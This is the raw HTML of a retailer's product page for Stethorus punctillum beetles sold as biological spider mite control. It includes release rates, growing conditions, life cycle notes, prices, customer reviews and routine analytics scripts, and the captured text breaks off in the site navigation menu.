

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/spider-mite-control
body_size: 36112
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Spidermite Destroyer, Stethorus punctillum</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="spidermite destroyer,stethorus punctillum,spider mites,mite control,greenhouse pest control,beneficial insects, spidermite preditor, mite preditor, mite preditors, mite predators, mite predator,Predator, predators, preditir, preditirs, predeter, predeters, preditor, preditor, mite predator, mite predators, mite preditir, mite preditirs, mite predeter, mite predeters, mite preditor, mite preditors, mite control, mite controls, effective mite control, effective mite controls, organic mite control, organic mite controls, natural mite control, natural mite controls, natural mite killer, natural mite killers, mite, mites, spider mite, spider mites, mite preventative, preventative for mite infestation, prevent mites, prevent mites in crops, prevent mites in glasshouses, prevent mites in greenhouses, predatory mite, predatory mites, preditory mite, preditory mites, predetory mite, predetory mites, Neoseiulus californicus, Neoseiulus californicus for mite control, Neoseiulus californicus kills mites, Neoseiulus californicus use on mites, Amblyseius, Amblyseius californicus for mite control, Amblyseius californicus kills mites, Amblyseius californicus use on mites,  brown almond mite, brown almond mites, brown almond mite control, kill brown almond mites, stop brown almond mites, stop brown almond mite, brown almond preventative, help for brown almond mite, Bryobia rubrioculus, Bryobia rubrioculus control, Bryobia rubrioculus controls, Bryobia rubrioculus preventative, two-spotted spider mites, two-spotted spider mite, two spotted spider mite, two spotted spider mites, 2 spotted spider mites, 2 spotted spider mites, two-spotted spider mite control, two spotted spider mite control, two-spotted spider mites control, two-spotted spider mites control, mite insecticide, kill two-spotted spider mites, kill two-spotted spider mite, kill two spotted spider mites, kill two spotted mites, 2 spotted spider mites control, two-spotted spider mite preventative, help for two-spotted spider mites, Tetranychus urticae, Tetranychus urticae control, Tetranychus urticae preventative, Phytonemus pallidus, Phytonemus pallidus, Phytonemus pallidus control, Phytonemus pallidus controls, Phytonemus pallidus preventative, Polyphagotarsonemus latus, Polyphagotarsonemus latus controls, Polyphagotarsonemus latus preventative, broad mite control, broad mite controls, broad mite preventative, kill broad mite, broad mites control, broad mites control, kill broad mites, stop broad mites, control broad mites, control broad mite, , warm weather mite control, control for mites in warm weather, mites in high humidity, mites in warm growing conditions, mite control for higher temperatures, mite control in higher temperature growing, biological control, biological pest control" />
  <meta name="description" content="Guaranteed Live Delivery. Spidermite destroyers are efficient locators of spider mite colonies in greenhouse and field crops. Actually tiny ladybugs, spidermite destroyers earn their keep by eating more than 40 mites per day as adults." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Stethorus punctillum"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/spider-mite-control"/>
   <meta property="og:description" content=" Use these predatory mites with other spider mite predators to combat & control high spider mite populations.    
 Best option for high temperature, low humidity growing! Spider mite destroyers ( Stethorus punctillum ) are efficient locators of spider mite colonies in greenhouse, field crops, nurseries and indoor growing. Actually tiny ladybugs,  S. punctillum  eat more than 40 mites per day as adults and lay eggs near pest mite colonies. They will eat all stages of spider mites and find new infestation sites on their own by flying making them ideal for established mite populations.  
 Release  S. punctillum  once infestations are spotted or in environments where  P. persimilis  are not effective (high temperature/low humidity).    
   Optimal Conditions:   67-90&deg;F, 30-90% RH. Known to survive temperatures over 100&deg; in field crop applications.  
   Release Rates:   Some crops, including tomatoes & other highly resinous crops, require higher release rates.
   General Releases &ndash;  Release at least 100 adults per hot spot or 10 adults per infested plant. Make weekly releases for 3-4 weeks.
  Low Rate &ndash;  Use the general rate above or release 1 beetle per 10 sq. ft. biweekly for three weeks. 
  Moderate Rate &ndash;  Release 1-2 beetles per 10 sq. ft. weekly for 4 weeks. 
  High Rate &ndash;  Release 200 adults per hot spot or 3-4 beetles per 10 sq. ft. weekly until established in all infested areas. 
  Life Cycle:   Egg to adult takes about 18 days at 70&deg;F with a total lifespan of around 9 weeks. Once hatched, larvae feed for 10-14 days until they are ready to pupate. As adults,  S. punctillum  are mobile predators with females feeding quickly to sustain egg-laying. If mites are not present, they can survive on aphids, nectar, pollen and other small arthropod eggs.  
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1113301_stethorus_punctillum_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$140.00">
                <meta property="product:price:amount" content="$240.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/pest-solver-guide-mites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Stethorus punctillum",
                          "item_id": "1113301-G",
                          "coupon": "",
                          "item_brand": "Evergreen Growers Supply",
                          "price" :  "",
                          "item_category": "Spider Mites"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1113301-G ",
                "item_list_name" : "Related Products - Stethorus punctillum - 1113301-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Neoseiulus (= Amblyseius) californicus",
                          "item_id": "1151201-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "39.50",
                          "item_category": "Spider Mites",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1151201-G ",
                          "item_list_name" : "Related Products - Neoseiulus (= Amblyseius) californicus - 1151201-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SNS 217 Miticide",
                          "item_id": "1459120-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1459120-G ",
                          "item_list_name" : "Related Products - SNS 217 Miticide - 1459120-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Phytoseiulus persimilis",
                          "item_id": "1151204-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1151204-G ",
                          "item_list_name" : "Related Products - Phytoseiulus persimilis - 1151204-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Neoseiulus (= Amblyseius) fallacis",
                          "item_id": "1151401-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "53.00",
                          "item_category": "Spider Mites",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1151401-G ",
                          "item_list_name" : "Related Products - Neoseiulus (= Amblyseius) fallacis - 1151401-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Feltiella acarisuga",
                          "item_id": "1155701-G",
                          "coupon": "",
                          "item_brand": "Evergreen Growers Supply",
                          "price" :  "144.00",
                          "item_category": "Spider Mites",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1155701-G ",
                          "item_list_name" : "Related Products - Feltiella acarisuga - 1155701-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Amblyseius andersoni",
                          "item_id": "1101320-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1101320-G ",
                          "item_list_name" : "Related Products - Amblyseius andersoni - 1101320-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grower's Ally&reg; Spider Mite Control",
                          "item_id": "1459320-G",
                          "coupon": "",
                          "item_brand": "Sarasota Green Group",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1459320-G ",
                          "item_list_name" : "Related Products - Grower's Ally&reg; Spider Mite Control - 1459320-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "GrowSafe",
                          "item_id": "1150030-G",
                          "coupon": "",
                          "item_brand": "AgroMagen LLC",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1150030-G ",
                          "item_list_name" : "Related Products - GrowSafe - 1150030-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1113301-G',                   // Product ID (string).
    'name': 'Stethorus punctillum', // Product name (string).
   'category': 'Spider Mites'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Stethorus punctillum',
  content_category: 'Spider Mites',
  content_ids: ['1113301-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Stethorus punctillum">
<meta name="twitter:description" content=" Use these predatory mites with other spider mite predators to combat & control high spider mite populations.    
 Best option for high temperature, low humidity growing! Spider mite destroyers ( Stethorus punctillum ) are efficient locators of spider mite colonies in greenhouse, field crops, nurseries and indoor growing. Actually tiny ladybugs,  S. punctillum  eat more than 40 mites per day as adults and lay eggs near pest mite colonies. They will eat all stages of spider mites and find new infestation sites on their own by flying making them ideal for established mite populations.  
 Release  S. punctillum  once infestations are spotted or in environments where  P. persimilis  are not effective (high temperature/low humidity).    
   Optimal Conditions:   67-90&deg;F, 30-90% RH. Known to survive temperatures over 100&deg; in field crop applications.  
   Release Rates:   Some crops, including tomatoes & other highly resinous crops, require higher release rates.
   General Releases &ndash;  Release at least 100 adults per "hot spot" or 10 adults per infested plant. Make weekly releases for 3-4 weeks.
  Low Rate &ndash;  Use the general rate above or release 1 beetle per 10 sq. ft. biweekly for three weeks. 
  Moderate Rate &ndash;  Release 1-2 beetles per 10 sq. ft. weekly for 4 weeks. 
  High Rate &ndash;  Release 200 adults per "hot spot" or 3-4 beetles per 10 sq. ft. weekly until established in all infested areas. 
  Life Cycle:   Egg to adult takes about 18 days at 70&deg;F with a total lifespan of around 9 weeks. Once hatched, larvae feed for 10-14 days until they are ready to pupate. As adults,  S. punctillum  are mobile predators with females feeding quickly to sustain egg-laying. If mites are not present, they can survive on aphids, nectar, pollen and other small arthropod eggs.  
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1113301_stethorus_punctillum_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$140.00">
                <meta name="twitter:data1" content="$240.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mite Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1113301_stethorus_punctillum_600x600.jpg",
                    "description": " Use these predatory mites with other spider mite predators to combat &amp; control high spider mite populations.    
 Best option for high temperature, low humidity growing! Spider mite destroyers ( Stethorus punctillum ) are efficient locators of spider mite colonies in greenhouse, field crops, nurseries and indoor growing. Actually tiny ladybugs,  S. punctillum  eat more than 40 mites per day as adults and lay eggs near pest mite colonies. They will eat all stages of spider mites and find new infestation sites on their own by flying making them ideal for established mite populations.  
 Release  S. punctillum  once infestations are spotted or in environments where  P. persimilis  are not effective (high temperature/low humidity).    
   Optimal Conditions:   67-90&amp;deg;F, 30-90% RH. Known to survive temperatures over 100&amp;deg; in field crop applications.  
   Release Rates:   Some crops, including tomatoes &amp; other highly resinous crops, require higher release rates.
   General Releases &amp;ndash;  Release at least 100 adults per &quot;hot spot&quot; or 10 adults per infested plant. Make weekly releases for 3-4 weeks.
  Low Rate &amp;ndash;  Use the general rate above or release 1 beetle per 10 sq. ft. biweekly for three weeks. 
  Moderate Rate &amp;ndash;  Release 1-2 beetles per 10 sq. ft. weekly for 4 weeks. 
  High Rate &amp;ndash;  Release 200 adults per &quot;hot spot&quot; or 3-4 beetles per 10 sq. ft. weekly until established in all infested areas. 
  Life Cycle:   Egg to adult takes about 18 days at 70&amp;deg;F with a total lifespan of around 9 weeks. Once hatched, larvae feed for 10-14 days until they are ready to pupate. As adults,  S. punctillum  are mobile predators with females feeding quickly to sustain egg-laying. If mites are not present, they can survive on aphids, nectar, pollen and other small arthropod eggs.  
",
                    "name": "Stethorus punctillum",
                    "url": "https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/pest-solver-guide-mites",
                    "productID": "1113301-G",
                    "mpn": "1113301-G",
                    "sku": "1113301-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Evergreen Growers Supply"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.20",
                            "reviewCount": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "100 Adults",
                                "priceCurrency": "USD",
                                "price": "140.00",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "200 Adults (2 x 100)",
                                "priceCurrency": "USD",
                                "price": "240.00",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Brett Houser"
                                    },
                                    "datePublished": "2019-07-13 14:42:04",
                                    "reviewBody": "Applied these guys 23 days ago in my front and back yard. I can still find 1 or 2 on the under side of leaves eating away. We&#039;ve had period of 25%RH with 100 temps. Only 2 or 3 died in shipping.",
                                    "name": "Still Kickin",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Travis k Nelson"
                                    },
                                    "datePublished": "2019-09-05 10:47:43",
                                    "reviewBody": "The Stethourus punctillum bugs that I ordered came mostly dead and the remaining live one died soon after release. Customer service is poor to return my phone calls and I won&#039;t be ordering from this company ever again. This was my 3rd purchase and out of the 3 different bugs only 1 is surviving and only half of them have hatched.",
                                    "name": "Beetles",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Whitney"
                                    },
                                    "datePublished": "2020-03-05 12:11:52",
                                    "reviewBody": "they had proper training and were in physically good shape",
                                    "name": "they work",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Brett Houser"
                                    },
                                    "datePublished": "2020-05-17 16:26:21",
                                    "reviewBody": "These guys survived the winter in the central valley of California and are spawning fast with 70 to 80 degree highs, 50 to 60 lows.",
                                    "name": "Still Kicken Update",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Eric b Pollack"
                                    },
                                    "datePublished": "2020-12-04 11:49:43",
                                    "reviewBody": "These like guys ate there weight in gold , from a decent sized problem to a break in the cycle ....thankfully .
Was told to have these come in every 3 weeks , over 9 weeks . I bet 2 releases will solve the problem 
Pest...2 spotted Spider mite",
                                    "name": "Stethorus punctillum",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
